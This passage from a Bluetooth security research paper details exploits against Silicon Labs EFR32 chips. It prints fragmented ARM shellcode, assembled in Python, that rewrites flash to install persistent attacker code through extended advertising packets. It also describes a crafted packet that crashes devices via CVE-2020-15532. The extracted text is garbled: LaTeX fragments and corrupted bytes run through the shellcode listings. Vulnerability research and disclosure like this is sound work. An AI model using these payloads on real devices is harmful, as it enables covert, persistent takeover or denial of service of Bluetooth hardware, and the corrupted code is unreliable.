|                          | 0x20003ae0 <bluetooth heap+5956="" stack="">: 0xd5</bluetooth>            |               |               | 0xd6          | 0xd7 | 0xd8          | 0xd9          | 0xda          | 0xdb          | 0xdc          |
|                          | 0x20003ae8 <bluetooth heap+5964="" stack="">: 0xdd</bluetooth>            |               |               | 0xde          | 0xdf | 0xe0          | 0xe1          | 0xe2          | 0xe3          | 0xe4          |
|                          | 0x20003af0 <bluetooth heap+5972="" stack="">: 0xe5</bluetooth>            |               |               | 0xe6          | 0xe7 | 0xe8          | 0xe9          | 0xea          | 0xeb          | 0xec          |
|                          | 0x20003af8 <bluetooth heap+5980="" stack="">: 0xed</bluetooth>            |               |               | $0$ xee       | 0xef | 0xf0          | 0xf1          | 0xf2          | 0xf3          | 0xf4          |
|                          | 0x20003b00 <bluetooth heap+5988="" stack="">: 0xf5</bluetooth>            |               |               | 0xf6          | 0xf7 | 0xf8          | 0xf9          | 0xfa          | 0xfb          | 0xfc          |
|                          | 0x20003b08 <bluetooth heap+5996="" stack="">: 0x00</bluetooth>            |               |               | 0x20          | 0x90 | 0x40          | $0 \times 00$ | 0x20          | 0x90          | 0x40          |
|                          | 0x20003b10 <bluetooth heap+6004="" stack="">: 0x00</bluetooth>            |               |               | 0x00          | 0x00 | $0 \times 00$ | $0 \times c0$ | 0x3a          | 0x00          | 0x20          |
|                          | 0x20003b18 <bluetooth heap+6012="" stack="">: 0x01</bluetooth>            |               |               | 0x08          | 0x00 | 0x45          | 0x00          | 0x00          | 0x00          | 0x00          |
|                          | 0x20003b20 <bluetooth heap+6020="" stack="">: 0x7c</bluetooth>            |               |               | 0x7d          | 0x7e | 0x7f          | $0\times80$   | $0 \times 81$ | 0x82          | $0 \times 83$ |
|                          | 0x20003b28 <bluetooth heap+6028="" stack="">: 0x84</bluetooth>            |               |               | 0x85          | 0x86 | $0 \times 87$ | $0$ xac       | 0x40          | $0 \times 00$ | 0x20          |
|                          | 0x20003b30 <bluetooth heap+6036="" stack="">: 0x40</bluetooth>            |               |               | 0xb4          | 0x00 | 0xbd          | 0x90          | 0x91          | 0x92          | 0x93          |
|                          | 0x20003b38 <bluetooth heap+6044="" stack="">: 0x94</bluetooth>            |               |               | 0x95          | 0x96 | 0x97          | 0x98          | 0x99          | 0x9a          | 0x9b          |
|                          |                                                                           |               |               |               |      |               |               |               |               |               |

Figure 40. Snapshot of fragmented extended advertising packet in memory during making shellcode

The very first instruction jumps to the first packet fragment using R11 as shown in Figure 39 and Figure 41. For example, when R11 is 0x20003a85 and R5 becomes 0x2003a99 at line 6, note that R5 value's least significant bit must be 1, otherwise, a UsageFault exception will occur because Cortex-M33, the target board's MCU, supports Thumb mode. At line 8, PC becomes 0x2003a99 and the instruction at 0x2003a98 will be executed.

```
1
2
3
4
5
6
7
8
    funcptr hook: \qquad \qquad \qquad \qquad \mathfrak{g} to overwrite ll task callback function pointer
   T_{word} 0x200040adstart:
        @ r11 leads to the first segment of the buffer chain 
        add r5, r11, #0x14 @ addr of the shellcode beginning 
        push {r5} @ jump to the first segment 
        pop {pc}
```
Figure 41. Assembly to jump to the beginning of the first shellcode fragment

Now I embedded the following 12 bytes in the middle of the last three advertisement fragments.

#### 0xad, 0x40, 0x00, 0x20, 0x0b, 0xf1, 0x12, 0x05, 0x20, 0xb4, 0x00, 0xbd

Figure 42. Bytes embedded in three packet segments

The shellcode in the first fragment stores memcpy(), nvm3\_halFlashPageErase(), nvm3 halFlashWriteWords() into R7, R8, R9 respectively. Then it jumps to the shellcode in the next packet segment as shown in Figure 43. For example, R5 at line 8 becomes 0x2000409d and the instruction at 0x2000409c will be executed (refer to the Figure 40 memory snapshot.)

```
1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
    _start: @ example addr: 0x20003a98 
        @ load function addresses into registers 
        ldr r7, _func_memcpy 
       ldr r8, _func_flash erase
       ldr r9, _func_flash<sup>_</sup>write
        ldr r6, [r11, #-0x19] @ load the next memory chunk addr 
       add r5, r6, \#0xd \theta next shellcode at r6 + 0xc (0xd for Thumb)
        push {r5} 
        pop {pc} 
    func memcpy:
   .word 0x312df @ addr of memcpy()
    func flash erase:
   .word 0x10cb5 @ addr of nvm3_halFlashPageErase() 
    func flash write:
   .word 0x10c19 8 addr of nvm3 halFlashWriteWords()
```
Figure 43. Shellcode for the first packet fragment

Figure 44 shows the shellcode in the second fragment, which writes static data at non-volatile memory address 0xfa00 by calling nvm3\_halFlashWriteWords(), whose arguments are very similar to memcpy() except the length that it expects is the number of words to write. I didn't need to erase the page at 0xfa00 because the bytes I needed to write were already set to 0xff. The source bytes, which is at line 24 of Figure 44, are the assembly from Figure 38 and they need to be embedded in the non-volatile memory to be used by the persistent attacker's code in Figure 37.

I stored the sw\_reset()'s address to R4 in this segment just because I used up other segments' bytes. I call this function at the end of the shellcode to reset the victim controller so that it will start advertising immediately after it gets attacked. The shellcode control flow moves onto the third fragment at 0x20003b20.

```
1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
    start: @ example addr: 0x2000409c
        @ write advertisement data to non-volatile memory 
        movs r2, #6 @ length in a word unit 
       adr r1, start_adv_data @ src<br>mov r0, #0xfa00 @ dst
        mov r0, #0xfa00 @ dst, already erased non-volatile memory 
       b continue
    _anchor: 
   .byte 0xad, 0x40, 0x00, 0x20, 0x0b, 0xf1, 0x14, 0x05, 0x20, 0xb4, 0x00, 0xbd 
    _continue: 
       blx r9 		 e call nvm3 halFlashWriteWords()
```

| 14 | r4, #Oxaf5d<br>mov               | $\theta$ 0x2af5d == addr of sw reset()                                                                    |
|----|----------------------------------|----------------------------------------------------------------------------------------------------|
| 15 | movt $r4$ , #2                   |                                                                                                    |
| 16 |                                  |                                                                                                    |
| 17 | If iump to the next memory chunk |                                                                                                    |
| 18 | $ldr$ r6, $[r6]$                 | If read the next memory chunk addr                                                                        |
| 19 | add $r5$ , $r6$ , $\#0x$ d       | $\theta$ next shellcode at r6 + 0xc (0xd for Thumb)                                                       |
| 20 | push $\{r5\}$                    |                                                                                                    |
| 21 | $pop$ { $pc$ }                   |                                                                                                    |
| 22 |                                  |                                                                                                    |
| 23 | start adv data:                  |                                                                                                    |
| 24 |                                  | .byte 0x53, 0x74, 0x69, 0x6c, 0x6c, 0x20, 0x68, 0x65, 0x72, 0x65, 0x21, 0x21,                             |
|    |                                  | $0x00$ , $0x08$ , $0x00$ , $0x20$ , $0x00$ , $0x02$ , $0x02$ , $0x00$ , $0xa9$ , $0x9d$ , $0x02$ , $0x00$ |

Figure 44. Shellcode for the second packet fragment

The code in the third fragment as shown in *Figure 45* copies the non-volatile memory page, which includes ll\_hciHandleLeSetExtendedScanEnable() to a RAM buffer, then replaces part of the function instructions with the payload of *Figure 37* on the RAM buffer. After that it erases the page at 0x1c000; it is required to erase it first because the page already holds the firmware content. Then it jumps to the final fragment.

```
1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
    start: Q example addr: 0x20003b20
       ldr r6, [r6] e read the next memory chunk addr
       ldr r10, _tmpbuf_addr @ load the temporary memory address
       movs r11, 0x1c @ set r11 to 0x1c000, part 1
       b continue
    _anchor: 
    .byte 0xad, 0x40, 0x00, 0x20, 0x0b, 0xf1, 0x14, 0x05, 0x20, 0xb4, 0x00, 0xbd 
    _continue: 
        lsl r11, #12 @ set r11 to 0x1c000, part 2 
        @ copy the page to modify 
        mov r2, 0x2000 @ len, a page size 
        mov r1, r11 @ src, 0x1c000, non-volatile memory 
        mov r0, r10 @ dst, 0x2000e000, temporary buffer 
       blx r7 \qquad \qquad \qquad \qquad \qquad @ call memcpy()
       @ modify the page<br>movs r2, 0x20
                              @ len, the size of persistent payload
        add r1, r6, #0x28 @ src, addr of the persistent payload 
        mov r0, 0x552 @ dst, 0x1c552, part of 
       add r0, r0, r10 @ ll hciHandleLeSetExtendedScanEnable()
       blx r7 @ call memcpy()
        @ erase page 
       mov r0, r11 @ addr to erase
       blx r8 <br> @ call nvm3 halFlashPageErase()
        @ jump to the next memory chunk 
        add r5, r6, #0xd 
        push {r5} 
        pop {pc} 
    _tmpbuf_addr:<br>.word 0x2000e000
                              @ buffer to copy the non-volatile memory
```
#### Figure 45. Shellcode in the third packet fragment

The final fragment of shellcode writes the manipulated page back to the erased non-volatile memory, then calls sw\_reset() because the victim application calls enables scanning when the controller boots. But once the victim gets compromised the attacker's code will enable advertising with the "Still Here!!" message. Figure 46 shows the final shellcode part and Figure 47 shows the entire compiled binary. Each fragment is copied into the corresponding offsets and the shellcode is sent as an Extended Advertising payload.

```
1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
    _start: @ example addr: 0x20003acc 
       @ overwrite page<br>mov r2, 0x800 mov r2, 0x800 @ len, page size in word unit 
        mov r1, r10 @ src, 0x2000e000 
        mov r0, r11 @ dst, 0x1c000 
       blx r9 	 e call nvm3 halFlashWriteWords()
        b _continue 
    _anchor: 
   .byte 0xad, 0x40, 0x00, 0x20, 0x0b, 0xf1, 0x14, 0x05, 0x20, 0xb4, 0x00, 0xbd 
   _continue: 
        @ reset the controller to have the payload triggered 
       blx r4 \theta call sw reset()
        nop 
   _payload: 
   .byte 0x0d, 0x22, 0x4f, 0xf4, 0x7a, 0x47, 0x39, 0x46, 0xf8, 0x68, 0x14, 0xf0,
   0xbf, 0xfe, 0x07, 0xf1, 0x10, 0x02, 0x79, 0x69, 0x4f, 0xf4, 0x48, 0x70, 0xc1, 
   0xf2, 0x03, 0x40, 0xfc, 0xf7, 0x3f, 0xfe
```
Figure 46. Shellcode in the fourth packet segment

```
shellcode = b''\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f''# shellcode += b"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f" 
shellcode += b"\x10\x11\xdf\xf8\x14\x70\xdf\xf8\x14\x80\xdf\xf8\x14\x90\x5b\xf8"
# shellcode += b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f" 
shellcode += b"\x19\x6c\x06\xf1\x0d\x05\x20\xb4\x00\xbd\xdf\x12\x03\x00\xb5\x0c"
\label{thm:main} $$ \hbox{thellcode} \quad + = b"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x33\x30\x32\x30\x30\x30\x3e\x3f" \hbox{theulccode} \quad + = b"\x01\x00\x19\x0c\x01\x00\x36\x06\x22\x0f\xf2\x28\x01\x4f\x4\x7a" \hbox{theulccode} \quad + \hbox{theulccode} \quad + \hbox{theulccode} \quad + \hbox{theulccode} \quad + \hbox{theulccode} \quad + \hbox{theulccode} \quad + \hbox{theul+ = b"\x01\x00\x19\x0c\x01\x00\x36\x00\x36\x06\x22\x0f\x12\x02\x01\x01\x01\x01\x00# \x43\x44\x45\x46, function pointer hooking 
\label{thm:main} $$ \theta_+= b"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"shellcode += b"\x40\x05\xe0\xad\x40\x00\x20\x0b\xf1\x14\x05\x20\xb4\x00\xbd\xc8"
# shellcode += b"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f" 
\label{thm:main} $$shellcode = b"\x47\x4a\x6\x8d\x74\xc0\x12\x02\x04\x36\x68\x06\x1\x03\x05\x020"# shellcode += b"\x60\x61\x62\x63\x64\x65\x66\x66\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
\label{thm:1} $$shellcode = b"\xb4\x00\xb3\x74\x69\x6c\x6c\x66\x65\x72\x65\x21\x21\x00"* shellcode *= b" \x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"shellcode += b"\x08\x00\x20\x00\x02\x00\xa9\x9d\x02\x00\x7b\x36\x68\xdf\xf8"
# \x88\x89\x8a\x8b, function pointer hooking
```

```
# shellcode += b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f" 
shellcode += b"\x3c\xa0\x5f\xf0\x1c\x0b\x05\xe0\xad\x40\x00\x20\x0b\xf1\x14\x05"
# shellcode += b"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f" 
shellcode += b"\x20\xb4\x00\xbd\x4f\xea\x0b\x3b\x4f\xf4\x00\x52\x59\x46\x50\x46"
# shellcode += b"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf" 
shellcode += b"\xb8\x47\x20\x22\x06\xf1\x28\x01\x40\xf2\x52\x50\x50\x44\xb8\x47"
\# shellcode += b"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
shellcode += b"\x58\x46\xc0\x47\x06\xf1\x0d\x05\x20\xb4\x00\xbd\x00\xe0\x00\x20"
# \xcd\xce\xcf\xd0, function pointer hooking 
# shellcode += b"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
shellcode += b"\xc0\x4f\xf4\x00\x62\x51\x46\x58\x46\xc8\x47\x05\xe0\xad\x40\x00"
# shellcode += b"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf" 
shellcode += b''\x20\x0b\xf1\xi14\x05\x20\xb4\x00\xbd\xa0\x47\x00\xbf\cf\xd0\x22\x4f''# shellcode += b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef" 
shellcode += b"\xf4\x7a\x47\x39\x46\xf8\x68\x14\xf0\xbf\xfe\x07\xf1\x10\x02\x79"
# shellcode += b"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc"
\label{thm:main} $$\shellcode \quad +\quad \gamma\frac{2\x0}{x^2\x0}x^20\xC\xi^\x0}x^3f\xi^\ztheta"
```
Figure 47. Final shellcode in Python

### 5.4 Denial of service vulnerability, CVE-2020-15532

Affected products: EFR32 SoCs and associate modules using Bluetooth SDK v2.13.2 or earlier Report date: Feb 21, 2020 Patch release date: March 20, 2020 [22]

Figure 48 shows an input validation which the code uses to try and avoid problems. If the condition is met, it will exit ll\_scanExtRxProcess() almost immediately. But there is a mistake, which allows Extended Header length to be equal to or 1 byte bigger than the Advertisement PDU length, which leads to an integer underflow. Extended Header length (exthdr\_len) should be smaller than the Advertisement PDU length (advpkt len) since the extended headers is located inside the packet as shown in Figure 50.

81 | if ((uint)advpkt len + 1 < exthdr len) goto LAB 00020ala;

Figure 48. Decompiled input validation in ll\_scanExtRxProcess()

Let's take a look at bgbuf prepend no alloc() in Figure 49, where an integer underflow occurs. R6 at 0x21800 is reserveSize and R2 at 0x2180e is dataSize as the pseudo memory heap chunk structure described in Figure 27, When an attacker send malicious advertisement packet like Figure 50, R2 becomes 0x0e and R6 becomes 0x0f as shown in Figure 51. Once the subtraction at 0x21810 is executed, R2 becomes 0xffffffff, this subtraction takes place probably to access the payload after the extended header fields. Then the subsequent memmove() is called with a very large R2 as shown in Figure 52.

|                      |  |  | bgbuf_prepend_no_alloc |                        |
|----------------------|--|--|------------------------|------------------------|
|                      |  |  |                        |                        |
|                      |  |  |                        |                        |
|                      |  |  |                        |                        |
|                      |  |  |                        |                        |
| 000217f8 70 b5       |  |  | push                   | $\{r4, r5, r6, lr\}$   |
| 000217fa 0d 46       |  |  | mov                    | r5, r1                 |
| 000217fc 04 46       |  |  | mov                    | r4, r0                 |
| 000217fe d0 b1       |  |  | cbz                    | r0,LAB 00021836        |
| 00021800 86 79       |  |  | ldrb                   | r6, [r0, #0x6]         |
| 00021802 8e 42       |  |  | cmp                    | r6. r1                 |
| 00021804 03 d3       |  |  | bcc                    | LAB 0002180e           |
| 00021806 75 la       |  |  | sub                    | r5. r6. r1             |
| 00021808 85 71       |  |  | strb                   | r5, [r0, #0x6]         |
|                      |  |  |                        |                        |
|                      |  |  | LAB 0002180a           |                        |
| 0002180a 01 20       |  |  | mov                    | $r0, \text{\#}0x1$     |
|                      |  |  |                        |                        |
|                      |  |  | LAB 0002180c           |                        |
| 0002180c 70 bd       |  |  | pop                    | $\{ r4, r5, r6, pc \}$ |
|                      |  |  |                        |                        |
|                      |  |  | LAB 0002180e           |                        |
| 0002180e c2 79       |  |  | ldrb                   | r2. [r0, #0x7]         |
| 00021810 92 1b       |  |  | sub                    | r2, r2, r6             |
| 00021812 c2 f1 45 03 |  |  | rsb                    | r3, r2, #0x45          |
| 00021816 99 42       |  |  | cmp                    | r1, r3                 |
| 00021818 0d dc       |  |  | bqt                    | LAB 00021836           |
| 0002181a 06 fl 0c 01 |  |  | add.w                  | r1, r6, #0xc           |
| 0002181e 01 44       |  |  | add                    | r1, r0                 |
| 00021820 a8 1b       |  |  | sub                    | r0, r5, r6             |
| 00021822 08 44       |  |  | add                    | r0.r1                  |
| 00021824 Of f0 66 fd |  |  | bl                     | memmove                |

Figure 49. Integer underflow vulnerability

I added a breakpoint to Default Handler as shown in Figure 53 in GDB because the Silicon Labs' example code comes with a hard fault handler, which simply loops infinitely. The R2 value at the time of crash indicates the end of the available memory address. It would be very unlikely that an attacker can interrupt the memmove() and take a control of the system with the overwritten heap memory before the crash takes place.

One of the reviewers pointed out that if the hard fault handler uses a function pointer and if an attacker can overwrite the function pointer, this vulnerability would lead to a remote code execution, which is a valid point. However, the default code from Silicon Labs doesn't have function pointer usage in the hard fault handler. That is not to say that an end product manufacturer couldn't go out of their way to modify this handler, but it seems unlikely. Therefore, for now I would still call this a denial of service vulnerability.

Until this bug is fixed, an attacker could continuously send this packet to continuously crash a device.

#### From Bluetooth Core Specification v5.2



Figure 50. Malicious extended advertising PDU targeting CVE-2020-15532

|                |            | Breakpoint 3, 0x00021810 in bgbuf prepend no alloc () |
|----------------|------------|-------------------------------------------------------|
| <b>r0</b>      | 0x20003b68 | 0x20003b68                                            |
| r1             | 0x1c       | 0x1c                                                  |
| r2             | 0xe        | 0xe                                                   |
| r3             | 0x8        | 0x8                                                   |
| $\sqrt{4}$     | 0x20003b68 | 0x20003b68                                            |
| r <sub>5</sub> | 0x1c       | 0x1c                                                  |
| r6             | 0xf        | 0xf                                                   |
| r7             | 0x1        | 0x1                                                   |
| r8             | 0x0        | 0x0                                                   |
| r9             | 0x20004168 | 0x20004168                                            |
| r10            | 0x2000068c | 0x2000068c                                            |
| r11            | 0x20003b81 | 0x20003b81                                            |
| r12            | 0xd0499a   | 0xd0499a                                              |
| <b>sp</b>      | 0x20000638 | 0x20000638                                            |
| ιr             | 0x21845    | 0x21845                                               |
| pc             | 0x21810    | 0x21810<br>bgbuf prepend no alloc+24>                 |
| xpsr           | 0x89000030 | 0x89000030                                            |
| msp            | 0x20000638 | 0x20000638                                            |
| psp            | 0x20010000 | 0x20010000                                            |
| primask        | 0x0        | 0x0                                                   |
| basepri        | 0x0        | 0x0                                                   |
| faultmask      | 0x0        | 0x0                                                   |
| control        | 0x0        | 0x0                                                   |
| fpscr          | 0x0        | 0x0                                                   |
| (gdb) c        |            |                                                       |

Figure 51. Malicious input fed into a memory chunk metadata

|     | Breakpoint 4, $0 \times 000312f4$ in memmove () |             |
|-----|-------------------------------------------------|-------------|
| г0. | 0x20003b90                                      | 0x20003b90  |
| r1  | 0x20003b83                                      | 0x20003b83  |
| r2  | Oxfffffffff                                     | Oxfffffffff |

Figure 52. memmove() call with a very large length, 0xffffffff

|                |                                                           |                                               | Breakpoint 1, Default Handler () at /platform/Device/SiliconLabs/EFR32MG21/Source/GCC/startup efr32mg21.c:361 |  |  |  |  |
|----------------|-----------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 361            |                                                           |                                               |                                                                                                    |  |  |  |  |
| r <sub>0</sub> |                                                           | 0x20003b90                                    | 0x20003b90                                                                                                    |  |  |  |  |
| r1             |                                                           | 0x20017ff4                                    | 0x20017ff4                                                                                                    |  |  |  |  |
| r2             |                                                           | 0x20017fff                                    | 0x20017fff                                                                                                    |  |  |  |  |
| r3             |                                                           | 0x20003b82                                    | 0x20003b82                                                                                                    |  |  |  |  |
| r <sub>4</sub> |                                                           | 0x0                                           | 0x0                                                                                                    |  |  |  |  |
| r <sub>5</sub> |                                                           | 0x1c                                          | 0x1c                                                                                                    |  |  |  |  |
| r6             |                                                           | 0xf                                           | 0xf                                                                                                    |  |  |  |  |
| r7             |                                                           | 0x1                                           | 0x1                                                                                                    |  |  |  |  |
| r8             |                                                           | 0x0                                           | 0x0                                                                                                    |  |  |  |  |
| r9             |                                                           | 0x20004168                                    | 0x20004168                                                                                                    |  |  |  |  |
| r10            |                                                           | 0x2000068c                                    | 0x2000068c                                                                                                    |  |  |  |  |
| r11            |                                                           | 0x20003b81                                    | 0x20003b81                                                                                                    |  |  |  |  |
| r12            |                                                           | 0xd0499a                                      | 0xd0499a                                                                                                    |  |  |  |  |
| sp             |                                                           | 0x20000610                                    | 0x20000610                                                                                                    |  |  |  |  |
| ιr             |                                                           | 0xffffffff1                                   | 0xffffffff1                                                                                                   |  |  |  |  |
| pc             |                                                           | 0x10a1c                                       | 0x10a1c <default handler=""></default>                                                                        |  |  |  |  |
| xpsr           |                                                           | 0x29000003                                    | 0x29000003                                                                                                    |  |  |  |  |
| msp            |                                                           | 0x20000610                                    | 0x20000610                                                                                                    |  |  |  |  |
| psp            |                                                           | 0x20010000                                    | 0x20010000                                                                                                    |  |  |  |  |
|                | primask                                                   | 0x0                                           | 0x0                                                                                                    |  |  |  |  |
| basepri        |                                                           | 0x0                                           | 0x0                                                                                                    |  |  |  |  |
|                | faultmask                                                 | 0x0                                           | 0x0                                                                                                    |  |  |  |  |
| control        |                                                           | 0x0                                           | 0x0                                                                                                    |  |  |  |  |
| fpscr          |                                                           | 0x0                                           | 0x0                                                                                                    |  |  |  |  |
|                |                                                           |                                               | #0 Default Handler () at /platform/Device/SiliconLabs/EFR32MG21/Source/GCC/startup efr32mg21.c:361            |  |  |  |  |
|                |                                                           | #1 <signal called="" handler=""></signal>     |                                                                                                    |  |  |  |  |
|                |                                                           | #2 0x00031308 in memmove ()                   |                                                                                                    |  |  |  |  |
|                |                                                           | #3 0x00021828 in bgbuf prepend no alloc ()    |                                                                                                    |  |  |  |  |
|                |                                                           | $#4$ $0 \times 00021844$ in babuf prepend ()  |                                                                                                    |  |  |  |  |
|                |                                                           | #5 0x0002096e in ll_scanExtReportPacket ()    |                                                                                                    |  |  |  |  |
| #6             |                                                           | 0x00020ca2 in ll scanExtRxProcess ()          |                                                                                                    |  |  |  |  |
|                |                                                           | #7 0x0001fb76 in ll scanTaskPrimaryHandler () |                                                                                                    |  |  |  |  |
| #8             | 0x000135e4 in RAILINT 7d94510f515617be26a284cc8096bd57 () |                                               |                                                                                                    |  |  |  |  |
|                |                                                           | #9 0x000175c8 in FRC IRQHandler ()            |                                                                                                    |  |  |  |  |
|                |                                                           | #10 <signal called="" handler=""></signal>    |                                                                                                    |  |  |  |  |
|                |                                                           | #11 0x00018dce in gecko process event.part () |                                                                                                    |  |  |  |  |
|                |                                                           |                                               | #12 0x00010226 in appMain (pconfig=pconfig@entry=0x20000810 <config>) at /app.c:99</config>                   |  |  |  |  |
|                |                                                           | #13 0x00010798 in main () at /main.c:111      |                                                                                                    |  |  |  |  |

Figure 53. Memory access violation error, memory after 0x20017fff is not mapped.

## 6 Closing thoughts

## 6.1 On exploit mitigations

As is unfortunately common on most embedded systems these days, all of the devices I have looked at have lacked even the most basic exploit mitigations in their firmware. They don't even enable the stack cookie compiler option. Because there hasn't been a lot of research on low level Bluetooth vulnerabilities, chip makers have not been pushed to spend resources on enhancing security. As new research continues, they will be playing catch-up for years to implement the mechanisms common on more frequently attacked platforms. But that will not protect the estimated [27] 4.2 billion devices supporting Bluetooth that have already been shipped.

## 6.2 On weaponized exploit reliability

As was shown in this paper, there are significant difficulties to achieving reliable exploitation. Overthe-air once exploits may require heap grooming, and the heap is subject to background Bluetooth traffic and internal usage. However, low level Bluetooth security research is still immature. While I am not a specialist in exploitation techniques, I have no doubt that as researchers who have experience on other platforms investigate these devices, they will find ways to leverage their past expertise to improve the reliability of exploits.

In the meantime, one approach that I will be investigating next will involve a "Crowd Out" attack where I send as many packets as possible from a single device, spoofing the BDADDR (Bluetooth equivalent of MAC address). This would make it so that if the PHY is performing round-robin acceptance of packets, it will be more likely to only accept mine. If that doesn't work from a single device (e.g. due to rate limits on sending), I will then collect multiple devices (one for every channel if needed) to try to increase the probability of success to near 100%. And another alternative approach to a "Quiet Place" attack will be to try hop-sequence-aware jamming, as shown in [28]. (Jamming is more neighbor-friendly than a "Quiet Place" attack  $\odot$ )

## 6.3 On persistence mitigations

In this paper I have shown how an attacker could exploit a device and then install malicious code persistently. This allows attackers to maintain control of the system and install much more complicated attack functionality. The standard mitigation for persistence is secure boot on the device.

I have not yet done a fully comprehensive survey of secure boot on Bluetooth chips, but a preliminary survey indicates that many chips don't support secure boot. Typically, only newer high-end chips have it. Therefore, it doesn't apply to most devices in the field. Also, some chips have secure boot as an option, but it must be enabled by end product manufacturers. Enablement of secure boot often requires a lot of work such as provisioning signing keys, building infrastructure for signing firmware, potentially fusing devices at manufacturing time, etc. Therefore, for low-cost, low-margin devices, it is unlikely that product manufacturers would ever enable this option if it wasn't already just handled for them by the chip vendor. And even if they enabled secure boot, it has been shown repeatedly that initial implementations by vendors tend to have exploitable bugs, until external entities have assessed the implementation.

I believe that even devices which have secure boot today, will have vulnerabilities which allow bypassing it. Investigation of secure boot implementations is another area which I will be researching in the future. This is why vendors also need to invest in *secure reset* capabilities, to ensure that if and when attackers find secure boot bypasses, there is still a way to forcibly eject malware from the system via a trusted mechanism.

## 6.4 On impact assessment

Finally, there is one clearly troubling takeaway from this research: no one can currently tell you the *full* impact of these, or any other low level Bluetooth vulnerability findings. Which is why I haven't even attempted to do so in this paper.<sup>6</sup>

When a vulnerability is found in Windows, it can clearly be stated "everyone who runs these Windows versions is vulnerable", and with few exceptions (such as ATMs) it's very easy to tell when a device is running Windows. But if I say, "anyone who's running chip X is vulnerable", how do you determine if a device you own is running chip X? If you have the device in your physical possession there might be HCI commands, you can run to detect which vendor and firmware version a device is using. But for many embedded and distributed systems, this is infeasible or specifically made to be impossible. For now, the best that people can do is to specifically ask their vendor if the devices they own are vulnerable. And if so, does it have a firmware update?

TI has issued an advisory [15] and Silicon Labs has issued advisories [22]. But as of the date of writing, I am unaware of any *product vendors* having issued advisories based on the chip makers' advisories. I would encourage product-makers to provide me and/or the MITRE CVE team with links to their affected products, so that customers can engage in the necessary patching.

